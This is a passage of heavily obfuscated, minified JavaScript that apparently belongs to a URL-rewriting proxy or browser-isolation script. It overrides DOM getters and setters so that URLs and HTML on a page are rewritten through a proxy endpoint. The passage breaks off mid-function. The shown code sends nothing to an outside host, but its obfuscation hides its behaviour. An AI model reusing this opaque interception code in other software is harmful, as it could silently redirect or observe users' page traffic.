nY['A'][T2(0xe0d)](K6)[T2(0x806)][T2(0x32b)](this,KU,Ks,KF);},KU=>NP(0x850)===KU),V9(K6,NP(0x47d),NP(0xeba),{'get':function(){const T3=NP;for(var KU=arguments[T3(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][T3(0xe0d)](K6)[T3(0xc98)][T3(0xe0d)][T3(0x32b)](this,...Ks);return KC?JB(KC):KC;},'set':function(KU){const T4=NP;if(!KU)return nY['A'][T4(0xe0d)](K6)[T4(0xc98)][T4(0x1084)][T4(0x32b)](this,KU);for(var Ks=arguments[T4(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][T4(0xe0d)](K6)[T4(0xc98)][T4(0x1084)][T4(0x32b)](this,Jg(K5,KU,nY['A'][T4(0xe0d)](K6)[T4(0xcd6)][T4(0xe0d)][T4(0xd27)](K6[T4(0x50a)])),...KF);}}),V9(K6,NP(0x47d),NP(0x7b6),{'get':function(){const T5=NP;for(var KU=arguments[T5(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][T5(0xe0d)](K6)[T5(0x932)][T5(0xe0d)][T5(0xd27)](this,Ks);return(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[T5(0x2e1)]),KC;},'set':function(KU){const T6=NP;try{KU=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][T6(0x10a5)],'baseUrl':nY['A'][T6(0xe0d)](K6)[T6(0xcd6)][T6(0xe0d)][T6(0xd27)](K6[T6(0x50a)]),'endpoint':n0['A'][T6(0x1071)]});}catch(Ki){n7['A'][T6(0xab6)](T6(0x6f3),KU);}for(var Ks=arguments[T6(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][T6(0xe0d)](K6)[T6(0x932)][T6(0x1084)][T6(0x32b)](this,KU,...KF);}}),V9(K6,NP(0x47d),NP(0xb83),{'get':function(){const T7=NP;let KU=nY['A'][T7(0xe0d)](K6)[T7(0x932)][T7(0xe0d)][T7(0xd27)](this);(0x0,n3['EW'])(KU)&&(KU=(0x0,n3['sH'])(KU)[T7(0x2e1)]);try{return new URL(KU)[T7(0xb83)];}catch(Ki){for(var Ks=arguments[T7(0xade)],KF=new Array(Ks),KC=0x0;KC<Ks;KC++)KF[KC]=arguments[KC];return nY['A'][T7(0xe0d)](K6)[T7(0x482)][T7(0xe0d)][T7(0xd27)](this,KF);}}}),V9(K6,NP(0x47d),NP(0xff0),{'get':function(){const T8=NP;let KU=nY['A'][T8(0xe0d)](K6)[T8(0x932)][T8(0xe0d)][T8(0xd27)](this);(0x0,n3['EW'])(KU)&&(KU=(0x0,n3['sH'])(KU)[T8(0x2e1)]);try{return new URL(KU)[T8(0xff0)];}catch(Ki){for(var Ks=arguments[T8(0xade)],KF=new Array(Ks),KC=0x0;KC<Ks;KC++)KF[KC]=arguments[KC];return nY['A'][T8(0xe0d)](K6)[T8(0xe1d)][T8(0xe0d)][T8(0xd27)](this,KF);}}}),V9(K6,NP(0x47d),NP(0x3fb),{'get':function(){const T9=NP;for(var KU=arguments[T9(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][T9(0xe0d)](K6)[T9(0x932)][T9(0xe0d)][T9(0xd27)](this,Ks);(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[T9(0x2e1)]);try{return new URL(KC)[T9(0x3fb)];}catch(Ki){return nY['A'][T9(0xe0d)](K6)[T9(0x754)][T9(0xe0d)][T9(0xd27)](this,Ks);}}}),V9(K6,NP(0x47d),NP(0xfc3),{'get':function(){const Tn=NP;for(var KU=arguments[Tn(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][Tn(0xe0d)](K6)[Tn(0x932)][Tn(0xe0d)][Tn(0xd27)](this,Ks);(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[Tn(0x2e1)]);try{return new URL(KC)[Tn(0xfc3)];}catch(Ki){return nY['A'][Tn(0xe0d)](K6)[Tn(0x2df)][Tn(0xe0d)][Tn(0xd27)](this,Ks);}}}),V9(K6,NP(0x47d),NP(0x10a1),{'get':function(){const TJ=NP;for(var KU=arguments[TJ(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][TJ(0xe0d)](K6)[TJ(0x932)][TJ(0xe0d)][TJ(0xd27)](this,Ks);(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[TJ(0x2e1)]);try{return new URL(KC)[TJ(0x10a1)];}catch(Ki){return nY['A'][TJ(0xe0d)](K6)[TJ(0x1ec)][TJ(0xe0d)][TJ(0xd27)](this,Ks);}}}),V9(K6,NP(0x47d),NP(0xf17),{'get':function(){const TV=NP;for(var KU=arguments[TV(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][TV(0xe0d)](K6)[TV(0x932)][TV(0xe0d)][TV(0xd27)](this,Ks);(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[TV(0x2e1)]);try{return new URL(KC)[TV(0xf17)];}catch(Ki){return nY['A'][TV(0xe0d)](K6)[TV(0x5ac)][TV(0xe0d)][TV(0xd27)](this,Ks);}}}),V9(K6,NP(0x47d),NP(0xf8e),{'get':function(){const TK=NP;for(var KU=arguments[TK(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][TK(0xe0d)](K6)[TK(0x693)][TK(0xe0d)][TK(0xd27)](this,Ks);return(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[TK(0x2e1)]),KC;},'set':function(KU){const Te=NP,Ks=nY['A'][Te(0xe0d)](K6)[Te(0x2c0)][Te(0x32b)](this,Te(0x7b6));Ks&&nY['A'][Te(0xe0d)](K6)[Te(0xd17)][Te(0x32b)](this,Te(0x7b6),(0x0,n3['Wq'])({'protectUrlContext':K5,'url':Ks,'kind':n3['MN'][Te(0x10a5)],'baseUrl':nY['A'][Te(0xe0d)](K6)[Te(0xcd6)][Te(0xe0d)][Te(0xd27)](K6[Te(0x50a)]),'endpoint':n0['A'][Te(0x1071)]}));for(var KF=arguments[Te(0xade)],KC=new Array(KF>0x1?KF-0x1:0x0),Ki=0x1;Ki<KF;Ki++)KC[Ki-0x1]=arguments[Ki];return nY['A'][Te(0xe0d)](K6)[Te(0x693)][Te(0x1084)][Te(0x32b)](this,KU,...KC);}}),V9(K6,NP(0x47d),NP(0xe23),{'get':function(){const TX=NP;for(var KU=arguments[TX(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][TX(0xe0d)](K6)[TX(0x932)][TX(0xe0d)][TX(0xd27)](this,Ks);return(0x0,n3['EW'])(KC)?new URL((0x0,n3['sH'])(KC)[TX(0x2e1)])[TX(0xe23)]:nY['A'][TX(0xe0d)](K6)[TX(0xdaa)][TX(0xe0d)][TX(0xd27)](this,Ks);}}),V9(K6,NP(0x47d),NP(0xded),{'get':function(){const Tv=NP;for(var KU=arguments[Tv(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][Tv(0xe0d)](K6)[Tv(0xf53)][Tv(0xe0d)][Tv(0xd27)](this,Ks);return(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[Tv(0x2e1)]),KC;},'set':function(KU){const TO=NP;(0x0,n3['EW'])(KU)||(KU=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'baseUrl':nY['A'][TO(0xe0d)](K6)[TO(0xcd6)][TO(0xe0d)][TO(0xd27)](K6[TO(0x50a)]),'endpoint':n0['A'][TO(0x1071)]}));for(var Ks=arguments[TO(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][TO(0xe0d)](K6)[TO(0xf53)][TO(0x1084)][TO(0x32b)](this,KU,...KF);}}),V9(K6,NP(0x47d),NP(0x10c8),{'get':function(){const TU=NP;for(var KU=arguments[TU(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][TU(0xe0d)](K6)[TU(0x932)][TU(0xe0d)][TU(0xd27)](this,Ks);(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[TU(0x2e1)]);try{return new URL(KC)[TU(0x10c8)];}catch(Ki){return nY['A'][TU(0xe0d)](K6)[TU(0xe3d)][TU(0xe0d)][TU(0xd27)](this,Ks);}}}),Vn(K6,NP(0xe27),NP(0xc6a),{'get':function(KU,Ks){const Ts=NP;if(Ts(0x1c4)!=typeof Ks)return KU[Ks];const KF=KU[(0x0,n2['_'])(Ks)?Ks:(0x0,n2['md'])(nW(Ks))];return Ts(0x651)==typeof KF?KF[Ts(0xd30)](KU):KF;},'set':function(KU,Ks,KF){const TF=NP;return TF(0x1c4)!=typeof Ks?(KU[Ks]=KF,!0x0):(KU[(0x0,n2['md'])(nW(Ks))]=KF,!0x0);},'ownKeys':function(KU){const TC=NP,Ks=K6[TC(0x1af)][TC(0x1067)](KU)[TC(0xb93)](KF=>TC(0x1c4)==typeof KF&&(0x0,n2['_'])(KF)?nG((0x0,n2['ks'])(KF)):KF);return Ks;},'getOwnPropertyDescriptor':function(KU,Ks){const Ti=NP;return Ti(0x1c4)!=typeof Ks||(0x0,n2['_'])(Ks)||(Ks=(0x0,n2['md'])(nW(Ks))),K6[Ti(0x1af)][Ti(0x487)](KU,Ks);}},null),V9(K6,NP(0xe27),NP(0xa25),{'get':function(){const Tf=NP;for(var KU=arguments[Tf(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][Tf(0xe0d)](K6)[Tf(0xc26)][Tf(0xe0d)][Tf(0x32b)](this,...Ks);return Tf(0x965)===this[Tf(0x37b)][Tf(0x10a8)]()?(0x0,JL['sR'])(KC):KC;},'set':function(KU){const Tq=NP;for(var Ks=arguments[Tq(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return Tq(0x965)===this[Tq(0x37b)][Tq(0x10a8)]()?nY['A'][Tq(0xe0d)](K6)[Tq(0xc26)][Tq(0x1084)][Tq(0x32b)](this,(0x0,JL['dv'])({'protectUrlContext':K5,'stylesheet':KU}),...KF):nY['A'][Tq(0xe0d)](K6)[Tq(0xc26)][Tq(0x1084)][Tq(0x32b)](this,KU,...KF);}}),V9(K6,NP(0xe27),NP(0x982),{'get':function(){const Td=NP;for(var KU=arguments[Td(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][Td(0xe0d)](K6)[Td(0x64d)][Td(0xe0d)][Td(0x32b)](this,...Ks);return(0x0,n2['_'])(KC)?(0x0,n2['xE'])(KC):KC;},'set':function(KU){const TS=NP;KU=(0x0,n2['_'])(KU)?KU:(0x0,n2['zp'])(KU);for(var Ks=arguments[TS(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][TS(0xe0d)](K6)[TS(0x64d)][TS(0x1084)][TS(0x32b)](this,KU,...KF);}}),Vn(K6,NP(0xe27),NP(0x965),{'get':function(KU,Ks){const TY=NP;if(TY(0xf09)===Ks)return!0x0;const KF=KU[Ks];return KF?TY(0x651)==typeof KF?KF[TY(0xd30)](KU):TY(0x1c4)==typeof KF?TY(0x686)===Ks?(0x0,JL['QS'])(KF):(0x0,JL['hB'])(KF):KF:KF;},'set':function(KU,Ks,KF){const Tc=NP;Tc(0x686)===Ks?KF=(0x0,JL['Vd'])({'protectUrlContext':K5,'style':KF}):Tc(0x1c4)==typeof KF&&KF[Tc(0x6c4)](Tc(0x85f))&&(KF=(0x0,JL['oY'])({'protectUrlContext':K5,'value':KF}));const KC=KU[Ks];if(KU[Ks]=KF,KC!==KF){const Ki=nY['A'][Tc(0xe0d)](K6)[Tc(0x2c0)][Tc(0x32b)](this,Tc(0x965));if(Ki){const Kf=(0x0,JQ['e'])(Ki);Ki!==Kf&&nY['A'][Tc(0xe0d)](K6)[Tc(0xd17)][Tc(0x32b)](this,Tc(0x965),Kf);}}return!0x0;}},null),V9(K6,NP(0x1c1),NP(0xced),{'get':function(){const TH=NP;for(var KU=arguments[TH(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][TH(0xe0d)](K6)[TH(0x3db)][TH(0xe0d)][TH(0xd27)](this,Ks);return(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[TH(0x2e1)]),KC;},'set':function(KU){const Tx=NP,Ks=nY['A'][Tx(0xe0d)](K6)[Tx(0x2c0)][Tx(0x32b)](this,Tx(0xf8e));KU&&!(0x0,n3['EW'])(KU)&&(KU=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':Tx(0xef6)===Ks?n3['MN'][Tx(0x10a5)]:n3['MN'][Tx(0xdb7)],'baseUrl':nY['A'][Tx(0xe0d)](K6)[Tx(0xcd6)][Tx(0xe0d)][Tx(0xd27)](K6[Tx(0x50a)]),'endpoint':n0['A'][Tx(0x1071)]}));for(var KF=arguments[Tx(0xade)],KC=new Array(KF>0x1?KF-0x1:0x0),Ki=0x1;Ki<KF;Ki++)KC[Ki-0x1]=arguments[Ki];return nY['A'][Tx(0xe0d)](K6)[Tx(0x3db)][Tx(0x1084)][Tx(0x32b)](this,KU,...KC);}}),V9(K6,NP(0x1c1),NP(0xf8e),{'get':function(){const TN=NP;for(var KU=arguments[TN(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][TN(0xe0d)](K6)[TN(0x7cc)][TN(0xe0d)][TN(0xd27)](this,Ks);return(0x0,n2['_'])(KC)&&(KC=(0x0,n2['ks'])(KC)),KC;},'set':function(KU){const Tk=NP;[Tk(0xef6),Tk(0x71a),Tk(0x2a9),Tk(0xd8b)][Tk(0x6c4)](KU)||KU&&!(0x0,n2['_'])(KU)&&(KU=(0x0,n2['md'])(KU));for(var Ks=arguments[Tk(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][Tk(0xe0d)](K6)[Tk(0x7cc)][Tk(0x1084)][Tk(0x32b)](this,KU,...KF);}}),V9(K6,NP(0x5dd),NP(0xe94),{'get':function(){const TT=NP,KU=nY['A'][TT(0xe0d)](K6)[TT(0x2c0)][TT(0x32b)](this,TT(0x616));for(var Ks=arguments[TT(0xade)],KF=new Array(Ks),KC=0x0;KC<Ks;KC++)KF[KC]=arguments[KC];const Ki=nY['A'][TT(0xe0d)](K6)[TT(0xdce)][TT(0xe0d)][TT(0x32b)](this,...KF);return VV(K6,Ki,KU)&&(Ki[TT(0x69c)]||(Ki[TT(0x69c)]=!0x0,JO(Ki),JH(Ki),nP[TT(0xbee)](Ki)),V1(Ki),V2(K5,Ki)),nY['A'][TT(0xe0d)](K6)[TT(0x5f4)][TT(0xe0d)][TT(0x32b)](this,...KF);}}),V8(K6,NP(0x8fe),NP(0x5c2),function(KU,Ks){const TL=NP,KF=nY['A'][TL(0xe0d)](K6)[TL(0xf90)][TL(0x32b)](this,KU,Ks);return K6[TL(0x905)](KF);},function(KU,Ks){const Tb=NP;return!!K6[Tb(0x905)];}),V8(K6,NP(0x8fe),NP(0xd51),function(KU,Ks,KF){const Tw=NP;let KC=nY['A'][Tw(0xe0d)](K6)[Tw(0x691)][Tw(0x32b)](this,KU,Ks,KF);var Ki;return KU&&0x9===KU[Tw(0x675)]&&(KC=nY['A'][Tw(0xe0d)](K6)[Tw(0xf90)][Tw(0x32b)](this,KC),null!==(Ki=KC[Tw(0x2f0)])&&void 0x0!==Ki&&null!==(Ki=Ki[Tw(0x82f)])&&void 0x0!==Ki&&Ki[0x0]&&(KC[Tw(0x2f0)][Tw(0x82f)][0x0]=K6[Tw(0x728)][Tw(0xe23)]),delete KC[Tw(0x728)],delete KC[Tw(0x5eb)],KC=nY['A'][Tw(0xe0d)](K6)[Tw(0x691)][Tw(0x32b)](this,KC,Ks,KF)),KC;}),V9(K6,NP(0x282),NP(0x9c6),{'get':function(){const TE=NP;for(var KU=arguments[TE(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][TE(0xe0d)](K6)[TE(0x3e9)][TE(0xe0d)][TE(0x32b)](this,...Ks);return Ja[TE(0xe0d)](K6,KC);}},function(){const TG=NP;try{if((KF=>{const Ty=a2J;try{if(null!=KF&&KF[Ty(0xdee)])return!0x0;if(Ty(0x1c4)==typeof KF){var KC;if(KF[Ty(0x310)](Ty(0x5ae)))return!0x0;const Ki=K6[Ty(0x8fe)][Ty(0x5c2)](KF);if(null!=Ki&&null!==(KC=Ki[Ty(0xdc7)])&&void 0x0!==KC&&KC[Ty(0x310)](Ty(0xfba)))return!0x0;if([Ty(0x7ab),Ty(0xaa9),Ty(0xdd0)][Ty(0x6c4)](null==Ki?void 0x0:Ki[Ty(0xdc7)])&&void 0x0!==(null==Ki?void 0x0:Ki[Ty(0x449)])&&void 0x0!==(null==Ki?void 0x0:Ki[Ty(0x70a)])&&void 0x0!==(null==Ki?void 0x0:Ki[Ty(0xe25)]))return!0x0;}}catch(Kf){}return!0x1;})(this[TG(0xf0b)]))return!0x1;if((0x0,n3['EW'])(K6[TG(0x2f0)][TG(0x7b6)])){const KF=new URL((0x0,n3['sH'])(K6[TG(0x2f0)][TG(0x7b6)])[TG(0x2e1)]);if(TG(0xc66)===KF[TG(0xff0)]&&/\/sodar\/.*.html/g[TG(0xba9)](KF[TG(0xfc3)]))return!0x1;if(TG(0x760)===KF[TG(0xff0)]&&TG(0x1006)===KF[TG(0xfc3)])return!0x1;if(TG(0xe77)===KF[TG(0xff0)]&&KF[TG(0xfc3)][TG(0x5cc)](TG(0x3d2)))return!0x1;if(TG(0x23e)===KF[TG(0xff0)]&&TG(0xe24)===KF[TG(0xfc3)])return!0x1;}const KU=((()=>{const TW=TG;try{return nY['A'][TW(0xe0d)](K6)[TW(0x3e9)][TW(0xe0d)][TW(0x32b)](this)[TW(0x2f0)][TW(0x7b6)];}catch(KC){return null;}})());if((0x0,n3['EW'])(KU)){const KC=new URL((0x0,n3['sH'])(KU)[TG(0x2e1)]);if(TG(0xa19)===KC[TG(0xff0)]&&TG(0xd7f)===KC[TG(0xfc3)])return!0x1;}const Ks=nY['A'][TG(0xe0d)](K6)[TG(0x3e9)][TG(0xe0d)][TG(0x32b)](this);return!(0x0,n3['Vp'])(K5)||Ks!==K6[TG(0xa6c)];}catch(Ki){return!0x0;}}),V9(K6,NP(0x5dd),NP(0x412),{'get':function(){const TZ=NP;for(var KU,Ks=arguments[TZ(0xade)],KF=new Array(Ks),KC=0x0;KC<Ks;KC++)KF[KC]=arguments[KC];const Ki=nY['A'][TZ(0xe0d)](K6)[TZ(0xdce)][TZ(0xe0d)][TZ(0x32b)](this,...KF);if(!Ki)return Ki;const Kf=nY['A'][TZ(0xe0d)](K6)[TZ(0x2c0)][TZ(0x32b)](this,TZ(0x616));if(VV(K6,Ki,Kf)&&(Ki[TZ(0x69c)]||(Ki[TZ(0x69c)]=!0x0,JO(Ki),JH(Ki),nP[TZ(0xbee)](Ki)),V1(Ki),V2(K5,Ki)),TZ(0x112a)===(null===(KU=K6[TZ(0x728)])||void 0x0===KU?void 0x0:KU[TZ(0xe23)]))return Ki;if(V4(Ki)){const Kd=Ki[TZ(0x50a)][TZ(0x20a)](TZ(0xa81));for(let KS=0x0;KS<Kd[TZ(0xade)];KS++){const KY=Kd[KS];if(KY[TZ(0x60e)][TZ(0x6c4)](TZ(0x1042))&&KY[TZ(0x60e)][TZ(0x6c4)](TZ(0x96d))&&KY[TZ(0x60e)][TZ(0x6c4)](TZ(0xfd8)))return Ki;}}let Kq=nY['A'][TZ(0xe0d)](K6)[TZ(0x67d)][TZ(0xe0d)][TZ(0x32b)](this);if(Kq=Kq&&(0x0,n2['_'])(Kq)?(0x0,n2['ks'])(Kq):Kq,TZ(0x98e)===Kq)return Ki;if((0x0,n3['EW'])(Kf)){const Kc=new URL((0x0,n3['sH'])(Kf)[TZ(0x2e1)]);if(Kc[TZ(0xff0)][TZ(0x5cc)](TZ(0x1d3))&&Kc[TZ(0xfc3)][TZ(0x6c4)](TZ(0x108f)))return Ki;}return Ja[TZ(0xe0d)](K6,Ki);}}),V9(K6,NP(0x5dd),NP(0x8b6),{'get':function(){const Tt=NP;for(var KU=arguments[Tt(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][Tt(0xe0d)](K6)[Tt(0x67d)][Tt(0xe0d)][Tt(0x32b)](this,...Ks);return(0x0,n2['_'])(KC)&&(KC=(0x0,n2['ks'])(KC)),KC;},'set':function(KU){const TP=NP;for(var Ks=arguments[TP(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][TP(0xe0d)](K6)[TP(0x67d)][TP(0x1084)][TP(0x32b)](this,(0x0,n2['md'])(KU),...KF);}}),V9(K6,NP(0x5dd),NP(0x616),{'get':function(){const Tu=NP;for(var KU=arguments[Tu(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][Tu(0xe0d)](K6)[Tu(0x10d3)][Tu(0xe0d)][Tu(0x32b)](this,...Ks);return(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[Tu(0x2e1)]),KC;},'set':function(KU){const TA=NP;for(var Ks=arguments[TA(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return KU[TA(0x310)](TA(0x7e2))?(KU=JD(KU,K5,K6),nY['A'][TA(0xe0d)](K6)[TA(0x10d3)][TA(0x1084)][TA(0x32b)](this,KU,...KF)):nY['A'][TA(0xe0d)](K6)[TA(0x10d3)][TA(0x1084)][TA(0x32b)](this,(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][TA(0xdb7)],'baseUrl':nY['A'][TA(0xe0d)](K6)[TA(0xcd6)][TA(0xe0d)][TA(0xd27)](K6[TA(0x50a)]),'endpoint':n0['A'][TA(0x1071)]}),...KF);}}),V9(K6,NP(0x5dd),NP(0xa65),{'get':function(){const TM=NP;for(var KU=arguments[TM(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];return nY['A'][TM(0xe0d)](K6)[TM(0xcb0)][TM(0xe0d)][TM(0x32b)](this,...Ks);},'set':function(KU){const Tg=NP;for(var Ks=arguments[Tg(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];const Ki=nY['A'][Tg(0xe0d)](K6)[Tg(0xdce)][Tg(0xe0d)][Tg(0x32b)](this,...KF);if(Ki&&(JO(Ki),JH(Ki),nP[Tg(0xbee)](Ki)),!KU)return nY['A'][Tg(0xe0d)](K6)[Tg(0xcb0)][Tg(0x1084)][Tg(0x32b)](this,KU);KU=KU[Tg(0x100f)]();const Kf=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':n0['A'][Tg(0x1071)]+Tg(0xd95),'kind':n3['MN'][Tg(0xae4)],'baseUrl':nY['A'][Tg(0xe0d)](K6)[Tg(0xcd6)][Tg(0xe0d)][Tg(0xd27)](K6[Tg(0x50a)]),'endpoint':n0['A'][Tg(0x1071)]});return KU=KU[Tg(0x6c4)](Kf)?Jz({'_window':K6,'protectUrlContext':K5,'html':KU}):Tg(0xef5)[Tg(0xa92)](JA,Tg(0x72e))[Tg(0xa92)](Kf,Tg(0x514))[Tg(0xa92)]((0x0,JM['x'])()['id'],Tg(0x376))+Jz({'_window':K6,'protectUrlContext':K5,'html':KU}),nY['A'][Tg(0xe0d)](K6)[Tg(0xcb0)][Tg(0x1084)][Tg(0x32b)](this,KU);}}),V9(K6,NP(0xeab),NP(0xeba),{'get':function(){const TB=NP;for(var KU=arguments[TB(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][TB(0xe0d)](K6)[TB(0x667)][TB(0xe0d)][TB(0x32b)](this,...Ks);return KC?JB(KC):KC;},'set':function(KU){const TQ=NP;if(!KU)return nY['A'][TQ(0xe0d)](K6)[TQ(0x667)][TQ(0x1084)][TQ(0x32b)](this,KU);for(var Ks=arguments[TQ(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][TQ(0xe0d)](K6)[TQ(0x667)][TQ(0x1084)][TQ(0x32b)](this,Jg(K5,KU,nY['A'][TQ(0xe0d)](K6)[TQ(0xcd6)][TQ(0xe0d)][TQ(0xd27)](K6[TQ(0x50a)])),...KF);}}),V9(K6,NP(0xeab),NP(0x616),{'get':function(){const Tj=NP;for(var KU=arguments[Tj(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][Tj(0xe0d)](K6)[Tj(0x465)][Tj(0xe0d)][Tj(0x32b)](this,...Ks);return(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[Tj(0x2e1)]),KC;},'set':function(KU){const TI=NP;(0x0,n3['EW'])(KU)||(KU=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][TI(0xe57)],'baseUrl':nY['A'][TI(0xe0d)](K6)[TI(0xcd6)][TI(0xe0d)][TI(0xd27)](K6[TI(0x50a)]),'endpoint':n0['A'][TI(0x1071)]}));for(var Ks=arguments[TI(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][TI(0xe0d)](K6)[TI(0x465)][TI(0x1084)][TI(0x32b)](this,KU,...KF);}}),V9(K6,NP(0xeab),NP(0x1027),{'get':function(){const To=NP;for(var KU=arguments[To(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][To(0xe0d)](K6)[To(0x832)][To(0xe0d)][To(0x32b)](this,...Ks);return Jo(KC);},'set':function(KU){const Tz=NP;KU=JI({'protectUrlContext':K5,'srcset':KU,'endpoint':n0['A'][Tz(0x1071)]});for(var Ks=arguments[Tz(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][Tz(0xe0d)](K6)[Tz(0x832)][Tz(0x1084)][Tz(0x32b)](this,KU,...KF);}}),V9(K6,NP(0x6d9),NP(0x7b6),{'get':function(){const Tl=NP;for(var KU=arguments[Tl(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][Tl(0xe0d)](K6)[Tl(0x1064)][Tl(0xe0d)][Tl(0x32b)](this,...Ks);return(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[Tl(0x2e1)]),KC;},'set':function(KU){const TD=NP,Ks=nY['A'][TD(0xe0d)](K6)[TD(0xd2a)][TD(0xe0d)][TD(0x32b)](this),KF=nY['A'][TD(0xe0d)](K6)[TD(0x619)][TD(0xe0d)][TD(0x32b)](this),KC=TD(0x99d)===Ks||TD(0xda6)===Ks&&TD(0x965)===KF?n3['MN'][TD(0x494)]:TD(0xda6)===Ks&&TD(0xa81)===KF?n3['MN'][TD(0xae4)]:n3['MN'][TD(0xe57)];KU=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':KC,'baseUrl':nY['A'][TD(0xe0d)](K6)[TD(0xcd6)][TD(0xe0d)][TD(0xd27)](K6[TD(0x50a)]),'endpoint':n0['A'][TD(0x1071)]});for(var Ki=arguments[TD(0xade)],Kf=new Array(Ki>0x1?Ki-0x1:0x0),Kq=0x1;Kq<Ki;Kq++)Kf[Kq-0x1]=arguments[Kq];return nY['A'][TD(0xe0d)](K6)[TD(0x1064)][TD(0x1084)][TD(0x32b)](this,KU,...Kf);}}),V9(K6,NP(0x6d9),'as',{'set':function(KU){const Tm=NP;var Ks;const KF=nY['A'][Tm(0xe0d)](K6)[Tm(0x2c0)][Tm(0x32b)](this,Tm(0x7b6)),KC=null===(Ks=nY['A'][Tm(0xe0d)](K6)[Tm(0x2c0)][Tm(0x32b)](this,Tm(0x9b6)))||void 0x0===Ks?void 0x0:Ks[Tm(0x10a8)]();for(var Ki=arguments[Tm(0xade)],Kf=new Array(Ki>0x1?Ki-0x1:0x0),Kq=0x1;Kq<Ki;Kq++)Kf[Kq-0x1]=arguments[Kq];if(KF){const 